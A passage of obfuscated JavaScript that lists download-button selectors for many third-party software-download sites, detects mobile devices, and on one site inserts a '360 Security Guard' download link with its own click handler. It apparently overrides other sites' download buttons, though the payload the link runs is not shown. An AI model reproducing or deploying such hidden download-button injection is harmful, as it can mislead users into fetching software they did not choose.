afd9b(0x1c5)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'99x'+a0_0xeafd9b(0x407)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3d9)+'arg'+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x264)+a0_0xeafd9b(0x4f2)+'xyx'+a0_0xeafd9b(0x42f)+'om']=['.m-'+'dow'+'nbt'+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x3c1)+a0_0xeafd9b(0x341)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x19e)+a0_0xeafd9b(0x2ee)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x243)+a0_0xeafd9b(0x2ca)+'uyo'+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x1f8)+a0_0xeafd9b(0x254)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x364)+a0_0xeafd9b(0x3c4)+a0_0xeafd9b(0x319)+a0_0xeafd9b(0x4e1)]=['.li'+a0_0xeafd9b(0x47a)+a0_0xeafd9b(0x41b)+'a','a.b'+a0_0xeafd9b(0x363)+'nor'+a0_0xeafd9b(0x31d)+a0_0xeafd9b(0x459)+a0_0xeafd9b(0x2d0)+'ne'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x39e)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x249)+'.cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x502)+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.52'+a0_0xeafd9b(0x3ff)+a0_0xeafd9b(0x213)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x3d4)+a0_0xeafd9b(0x209)+'.ne'+'t']=[a0_0xeafd9b(0x291)+a0_0xeafd9b(0x36e)+'ebo'+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x198)+'aix'+'ian'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x435)+a0_0xeafd9b(0x249)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x31b)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x481)+a0_0xeafd9b(0x193)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x2a3)+a0_0xeafd9b(0x194)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a\x20',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x3a4)+a0_0xeafd9b(0x270)+'g',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x384)+a0_0xeafd9b(0x4f6)+'mg'],a0_0x111fbe[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x1ae)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x39b)+a0_0xeafd9b(0x314)+a0_0xeafd9b(0x1c0)+a0_0xeafd9b(0x1c2)+a0_0xeafd9b(0x50a)+'not'+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+'own'+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ka'+a0_0xeafd9b(0x500)+a0_0xeafd9b(0x226)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=['.g-'+a0_0xeafd9b(0x35b)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'1\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x238)+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x221)+a0_0xeafd9b(0x4e0)+'-1'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x43c)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x371)+a0_0xeafd9b(0x43c)+'_do'+'wn','.ot'+a0_0xeafd9b(0x28f)+'\x20a'],a0_0x111fbe['m.n'+a0_0xeafd9b(0x2de)+a0_0xeafd9b(0x3ed)+'et']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x25d)+'a',a0_0xeafd9b(0x299)+a0_0xeafd9b(0x4ca)+'ss_'+'inf'+a0_0xeafd9b(0x2ae)],a0_0x111fbe[a0_0xeafd9b(0x1e5)+'kem'+a0_0xeafd9b(0x38b)+'om']=['.ad'+'dre'+'ss\x20'+a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+a0_0xeafd9b(0x477)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x352)+a0_0xeafd9b(0x403)+a0_0xeafd9b(0x481)+'i.c'+'om']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x21b)+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x26a)+a0_0xeafd9b(0x26f)+'cn']=['.do'+'wnB'+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a9)+'bik'+a0_0xeafd9b(0x42b)+'n']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19c)+a0_0xeafd9b(0x25b)+'.cn']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x45d)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1f3)+a0_0xeafd9b(0x425)+'ip.'+a0_0xeafd9b(0x4e7)+a0_0xeafd9b(0x4c3)+'gya'+a0_0xeafd9b(0x31b)+'om']=['.bt'+'nLi'+a0_0xeafd9b(0x279)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x2cc)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x37a)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2db)+'jie'+a0_0xeafd9b(0x42d)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x1dc)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x4bc)+a0_0xeafd9b(0x289)+'.cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3ba)+'d\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x263)+a0_0xeafd9b(0x39f)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)+'_to'+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x277)+a0_0xeafd9b(0x45a)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+a0_0xeafd9b(0x41c)+a0_0xeafd9b(0x47b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x440)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+'.wp'+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe['m.h'+a0_0xeafd9b(0x21f)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20#'+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x3b9)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x36c)+a0_0xeafd9b(0x41d)+'i\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x50d)+'cdo'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'.co'+'m.c'+'n']=[a0_0xeafd9b(0x1f8)+'xbt'+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.m'+a0_0xeafd9b(0x199)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x186)+a0_0xeafd9b(0x2b8)+'cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.me'+'ili'+a0_0xeafd9b(0x251)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x515)+'i88'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a7)+'xue'+'.co'+'m']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x324)+a0_0xeafd9b(0x1cb)+'om']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x234)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x396)+'wn.'+a0_0xeafd9b(0x4e1)]=['.do'+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2c0)+a0_0xeafd9b(0x29f)+a0_0xeafd9b(0x2b0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x2f7)+a0_0xeafd9b(0x34e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wnb'+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1b7)+a0_0xeafd9b(0x385)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+'st\x20'+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x23c)+a0_0xeafd9b(0x1b7)+'084'+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+'li\x20'+'a'];let downObj=a0_0x111fbe;function isMobileDown(){const _0x39073e=a0_0xeafd9b,_0x3e015b=navigator[_0x39073e(0x380)+_0x39073e(0x1d1)+_0x39073e(0x43b)]||navigator['ven'+_0x39073e(0x3be)]||window[_0x39073e(0x276)+'ra'],_0x1eab68=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x39073e(0x1f3)+'t'](_0x3e015b[_0x39073e(0x323)+_0x39073e(0x378)+_0x39073e(0x4a5)+'se']());return _0x1eab68;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0xed6f6f=a0_0xeafd9b,_0x3d8250=navigator[_0xed6f6f(0x380)+_0xed6f6f(0x1d1)+_0xed6f6f(0x43b)]||navigator[_0xed6f6f(0x2d6)+_0xed6f6f(0x3be)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0xed6f6f(0x1f3)+'t'](_0x3d8250)&&!window[_0xed6f6f(0x232)+'tre'+'am'])return _0xed6f6f(0x23d);if(/android/i[_0xed6f6f(0x1f3)+'t'](_0x3d8250))return _0xed6f6f(0x343)+_0xed6f6f(0x454)+'d';return _0xed6f6f(0x283)+_0xed6f6f(0x508)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on']['pat'+a0_0xeafd9b(0x1aa)+'me'];window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t'][a0_0xeafd9b(0x471)+'lud'+'es']('sho'+a0_0xeafd9b(0x36f)+a0_0xeafd9b(0x41a)+a0_0xeafd9b(0x4e1))&&(currentUrlDown='/'+pageConfig[a0_0xeafd9b(0x1e7)+'e']+'/'+pageConfig['id']+'/');console['log'](a0_0xeafd9b(0x190)+'新了');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g);let downUrlFirst='',downUrlAnother='',downUrlOld='',downUrlIOS='',downType='';console[a0_0xeafd9b(0x46f)]('dow'+a0_0xeafd9b(0x318)+'k.j'+a0_0xeafd9b(0x269)+'o:'+currentDomain);function a0_0x6b1b(){const _0x44700f=['ndeXnJy0zvfxsxLg','t0jY','BwfP','lM1Z','Dg5F','owrV','lNPO','zwnY','As9e','CxqU','kc5H','EI5J','DcaU','lJv4','zxOU','B3GT','lMTN','z3rO','DxHP','Dg54','EweU','lMrL','lMPW','ywLS','lMTV','BgK+','B0jY','lNnO','572r56Uz5PMU','ntuP','CY9T','Bs5P','5AwZ5y+lmW','B3j5','EMj0','BZKU','lNnH','Bc1K','zM8G','Bs5J','lM0T','BKfU','zcaU','BwvF','DgLT','zg9Y','lMLU','B2r1','DwP1','zgLZ','BgfZ','B3v5','AI5N','CNn0','B3HH','Aw9Z','B3v4','mZyYndq5nxbkDw1fAq','lMzK','yMSU','rhvJ','Bs5M','Dw5S','CZ0I','y2fU','Bs5H','zhvH','mJbJ','AgLQ','zg93','y2uU','C3r5','BL9S','DxDN','Bs54','AwvK','DL9S','EMiU','Bw90','Bs5I','pGOG','CxvH','lMn0','z29V','BI13','lNDO','lNH1','BI5U','ugfY','y3L5','CL9I','DgfS','Ec5U','mZu1','EhKU','Bwf5','B3jH','BxnN','yxrH','lNL4','572r56Uz54k5','twL1','Aw1P','ndu2','zgzH','Ewf5','Cgf0','BZLN','lMLT','DJuU','mgnZ','mJqU','ic5H','zsbH','nhnO','BxrP','m29S','zw5K','ExH5','Dw50','lMjK','t1bq','B2zV','BwLU','BhvK','BMj0','lNn4','l2fW','CMvZ','lMjR','CMvM','CgrV','Dg1P','DYiG','ic5N','zxiG','CMvd','ntyU','Dg4G','lMnV','BcbS','AujY','lJuY','y3HP','y2vF','AMKU','BgfV','zxjL','Df9T','lNr1','odmU','lwj0','AtGZ','BfjL','BY5J','lY9Z','EwuU','mMnL','Es5J','As9t','x2rV','AgfU','CY1N','ogHH','Bs5L','yw9N','DxjY','Bc1O','AhjL','Bs5O','zw50','D3L4','Bs5R','yxnO','C2vH','Dc5J','Dw85','lMmT','lMXV','6kEJ5P6q5AsX','lKDT','y3jL','lNnP','yMqG','ExKU','C3bS','mJuXotqWmhvoEvbmtG','B3bK','CMnO','Dg8T','EMfS','nZe3','mwCU','lMT1','AZeY','CM9P','CNLW','zNqU','Bg9H','CgT6','lw91','AMv6','BMzV','AwXP','CY13','Dw5K','zc5H','Dg5Z','lNbP','Dxr0','AY9h','odGXmJy0BM5QvvrI','AgfW','CgTI','zxro','lNH4','BNbH','C2vY','C21V','qNjV','phnW','yw95','Bg9N','x3nP','Aw5J','CY5J','ANmU','BIi+','lY93','BgvM','zw11','z21S','C3bH','BMTc','B2nV','DMfZ','D2XF','AwXS','EwKU','Bgvo','B3vQ','q29U','lMTZ','yMfP','otKU','x3mY','n3v0','yxbW','BgvU','AxnL','AxaU','lJaY','BgfU','yxrP','lMDF','ywqG','Chr5','EdeY','Bs5S','A2fU','mwzS','AgvP','qNrU','yw9K','EhH5','zNv3','Bs42','BM5L','BwuT','BMDM','CMvW','C3nZ','EurL','lNb3','Bs5K','DdiU','CKnH','Dg9Y','lNLV','vgfI','CMfU','lNHP','D24G','Bs9J','B29U','BMvY','igXP','nZz5','zwrP','Dwv3','BMXV','nY5J','zMLS','lNu3','i2rP','BNDY','BhKU','C3m9','msi+','BMPP','AwrL','i25H','ntz3','CcbH','CgXH','5A6j5ywO5lIl','AwfU','BwvU','yMvP','zwiU','lMnU','zxDL','mtiZ','zhjL','B25P','BMXH','Bs5T','Bs5Z','6l2955sC6jYC','lMHF','i2rI','zwz0','BLvY','idXK','y2XH','yxrL','Bs41','CgLK','iMfU','lNuT','qM94','zxrF','AgfZ','Bs53','lwjV','lwf6','y29T','Adi0','x3rV','D25c','lweG','zY1S','y254','mJeZ','AwnL','zxjY','AY5J','lMrP','ywDL','EcbH','DY5U','C2H1','CYbH','mZK5','BwX1','lNDW','zMXH','ysbP','BMD1','z2vY','EMKU','vg9W','cIaG','Cxb6','yM9K','zMfZ','zhvI','B3LH','zs5U','lwrL','AsbI','zw5J','CM9n','Dw90','BweU','BM93','ic5I','ige6','lMnO','Dg9v','lM1H','qMfP','ic53','lMf6','zNqT','CMiG','BM90','z3HP','zwLS','ANm/','AhvH','6ycA5lIl6l29','z3vH','BM9U','Atm2','B2fK','DwvZ','DMfS','lJe3','x2LU','zc5J','BYaU','yw53','yNrU','A3P1','AxyG','BguU','tgLU','lwrV','EgLH','54Mi5PYS5PU0','DML2','CZeX','Atu2','nI5J','zMf1','zsaU','lNrP','lMv6','ywnK','idWV','ic5K','lJeW','BwvK','AhvQ','lJqZ','As5U','B3zL','B3f1','z3LH','kdaS','lJm0','zw93','lMvK','EKj0','BMvK','Ag5H','AwPP','iMPH','BIaU','BgK6','yw5N','Bs43','DhjL','AM9P','Ew91','BNrH','ChjL','Cf9K','lJKX','ic54','zc1S','yMLU','lMDH','vvjm','AxL4','lJuX','B2z0','yw5F','AZGU','BgKP','Bf9K','Dw9N','Aw5R','z2H0','C3qU','AxuU','yxr0','x2XH','zs5J','q0Xt','idXH','zY5U','Awf6','Dxn6','CKfN','u3bP','C3CU','quvt','EcaU','zw5N','z19K','zg9T','DxrO','mJa0mdm3mfLHtuHNrG','B28G','yM50','CMDI','BgfJ','lNb2','icnH','yxj0','Bc5J','lMrF','AMLY','Bs5V','CMLH','DhLW','C29M','B3rO','lJHI','CY5N','EMjU','Bfn0','C2nY','BgXV','zhOU','lMrY','i2rV','DgvZ','AgvU','Dgv4','5AoRpc8','ywPH','lMjV','Aw5Q','lM5L','BgvY','nsWG','Awz5','Dc1I','zw55','wwfO','AgfY','DxDL','As92','yw8U','zgvY','zwiY','zgf0','lMH4','C29S','yMLH','zM9Y','lMPR','zwy9','nffxsvftra','B3v0','psjU','yw4G','Bs52','B2WU','l2K+','lMr0','DwfU','yY1I','AxnF','lMPP','DhLQ','mtrZ','zxnZ','lMfW','Dw9V','EgDH','CxCU','ic5P','BwuU','B2DH','nZKU','oYiG','BM1P','DerL','Ec5J','yw9I','yw5X','DtCU','y3jR','DxPP','zxr5','z2jV','DcbH','CKXH','tvnt','AsbJ','lMq5','DejV','y3vY','ic5R','yw5T','AxjV','B25J','BcaU','CgHW','su9t','y2Tc','Bg9J','Bs5Q','Aw43','i2DH','lNbW','mxvZ','DhL5','CI5J','yw1L','ndqZ','EMfP','lNmT','zhDH','CMvY','Df9N','mJnJ','lMXP','zv9K','odGU','x2j0','ngqY','Egj0','lMrV','lMfJ','ue9t','ywKU','x2jK','iJ48','mgT5','BIbH','BNmG','lNnV','lNDP','C2m9','B3uG','BIaG','lNPQ','Bs40','BMH1','ywrF','sw9Z','lKfU','CYbK','B2jP','Bs4X','mZyW','yxaG','x2nV','A28U','igLT','Eg10','Bs51','BYaG','Cf9S','A2LS','B3bL','Bs56','z3CU','C3qG','DgfP','Aw5L','q2XH','DgfU','vunc','igeG','B29N','DgXL','mJfN','Dw5R','B3DU','vxrM','owDV','zM9I','q2HP','zxLL','ic50','Axb0','t3jK','AgeU','r0vu','AgvY','C29T','lNrF','lMDe','yw4U','rwXL','BJD4','lMj0','z3mU','yw1Z','i2fK','lMr5','yxjL','lNrV','AwfW','zI5N','ANvL','zgvS','lM5F','kdi1','AMK1','C2LV','zwLT','zwzP','BMv0','Bw9K','Bda1','D25I','n2qU','DhjP','iIa+','BYbH','zf9V','zhuU','BMDZ','lJCY','BYaJ','D19S','igrP','y29K','qNrT','B20U','nJuU','ihvS','Ecbb','rgv0','CMvT','BNqG','Bs55','lM1V','i3nV','lMDV','BMSV','nMDH','ugTJ','zcbH','icnK','DZG4','C3jJ','C2HV','nI5U','BwLW','rgvj','ica8','BNmU','DgXP','lMnS','AgvH','CYbS','zMfU','DgfY','DMvU','ywrK','BML4','CMuU','y29V','lMfU','rwfJ','lMrU','zxD5','C2vZ','zY5J','Es5N','ntK5','AwvM','BIbS','EwXL','zxiU','ug9W','Aw1H','q0jd','yxPH','zgjV','lwD1','EI5N','DtuU','BJ48','BMCU','Bs50','zM9U','i2j0','BJeW','B3qO','AgrJ','B2P1','BhvU','D25F','z2v0','zwLZ','CejV','Dw1L','yw9X','D2vP','kc53','CY1I','CM93','AsbH','CgfU','Ag9Z','BgmU','zNPP','5Rgj5yYw54Mi','BfrL','yY5N','DxLV','BNrY','n3u3','CgfK','yxnV','CgS4','DxjH','y2vU','y28U','BNf1','idaP','B3vY','CMvS','BMfW','B3uU','z2XL','BI5J','lMW0','BwfS','ytPU','AdDK','x2XP','C3rY','Exv3','Dg9m','ChH1','BI5L','Bs5X','EcbO','BL9I','zwLL','mtq1nJCZn2z5t1LHBa','lJy2','D25S','yMfU','yM94','DY5J','AgfV','C2HH','AwfV','ExvH','y2XP','lJyX','B3GG','zM9F','zwzL','A3uU','lcaY','D2vI','Ec5N','B3rL','y2HH','DxmU','C2nQ','ns5J','mtbW','qw5K','ndm1','BMfT','C3vJ','Bs5N','C2GU','At48','6l29cIa','B3DZ','yxOG','BIaJ','zwr1','lMzH','Bs5W','Dg9W','lJeX','vxaT','mtu0nJmXmZzYvhr4Bfq','CgSU','os5J','lJK1','nduU','D24T','r29V','zgj0','igLZ','Aw5M','zwfK','DJ4k','ANL5','yw5K','yJiW','Dg4T','ChnO','icaJ','mgfW','Ag91','Ahv6','zweG','CY9J','mhnO','BI11','DIbH','z2fT','DwPP','Dg9t','i25L','nNKU','ys5J','Aw5N','lM9R','icaG','lNbL','B3DL','C3nT','BMD5','D3D3','zxrT','lMHH','y2X0','BKXP','DxnL','DwfQ','twvT','EwfU','BgKG','mdG0','BMz6','x2jV','lMDT','lwfY','B3HF','Ds5J','nZe1','uvfc','D25m','BNHP','AhHN'];a0_0x6b1b=function(){return _0x44700f;};return a0_0x6b1b();}function set360Down(_0x300344){const _0x56ff66=a0_0xeafd9b;console['log']($(_0x56ff66(0x296)+_0x56ff66(0x37f)+'st.'+_0x56ff66(0x3d6)+_0x56ff66(0x40e)+_0x56ff66(0x2e4)+'i')[_0x56ff66(0x489)+_0x56ff66(0x3a2)]);if(window[_0x56ff66(0x23f)+_0x56ff66(0x48e)+'on']['hos'+'t']['inc'+_0x56ff66(0x40d)+'es'](_0x56ff66(0x3cc)+_0x56ff66(0x2da)+_0x56ff66(0x313)+_0x56ff66(0x2a7)+_0x56ff66(0x4c7))&&mobileDown===0x1&&window[_0x56ff66(0x23f)+'ati'+'on'][_0x56ff66(0x439)+'f'][_0x56ff66(0x471)+_0x56ff66(0x40d)+'es'](_0x56ff66(0x4e8)+'86')){let _0x2611b6=setInterval(()=>{const _0x34537e=_0x56ff66;if($('.bt'+_0x34537e(0x37f)+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+'n\x20l'+'i')[_0x34537e(0x489)+_0x34537e(0x3a2)]>0x0){clearInterval(_0x2611b6);let _0x3f6078='\x20<l'+_0x34537e(0x233)+'las'+_0x34537e(0x3d0)+_0x34537e(0x34c)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x320)+_0x34537e(0x2ad)+'\x0a\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x1cd)+'\x20hr'+_0x34537e(0x20d)+_0x34537e(0x1ac)+_0x34537e(0x47c)+'cri'+'pt:'+_0x34537e(0x225)+_0x34537e(0x317)+_0x34537e(0x210)+_0x34537e(0x40b)+_0x34537e(0x1ef)+_0x34537e(0x416)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+_0x34537e(0x4d9)+'d\x20t'+_0x34537e(0x470)+'x_z'+_0x34537e(0x25a)+_0x34537e(0x349)+_0x34537e(0x214)+_0x34537e(0x4c2)+_0x34537e(0x34a)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x2ce)+'/a>'+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+'\x20\x20\x20'+_0x34537e(0x4d4)+_0x34537e(0x18b)+_0x34537e(0x4d5)+'ss='+'\x22an'+_0x34537e(0x3e2)+_0x34537e(0x474)+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x46d)+_0x34537e(0x211)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+'\x22an'+'qua'+'n_s'+_0x34537e(0x4bb)+_0x34537e(0x26c)+'安全卫'+_0x34537e(0x1f6)+'spa'+_0x34537e(0x2ef)+_0x34537e(0x479)+'n\x20c'+_0x34537e(0x3c3)+_0x34537e(0x3d0)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x486)+'\x22>下'+_0x34537e(0x4cf)+_0x34537e(0x3b1)+_0x34537e(0x308)+'</s'+_0x34537e(0x304)+_0x34537e(0x3e1)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x2ce)+'/di'+_0x34537e(0x35f)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x19a)+_0x34537e(0x3aa);$(_0x34537e(0x296)+'nLi'+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+_0x34537e(0x2e4)+'i')['las'+'t']()['aft'+'er'](_0x3f6078),$(_0x34537e(0x4fd)+'y')['on'](_0x34537e(0x334)+'ck',_0x34537e(0x291)+'six'+'_z',function(_0x290a69){const 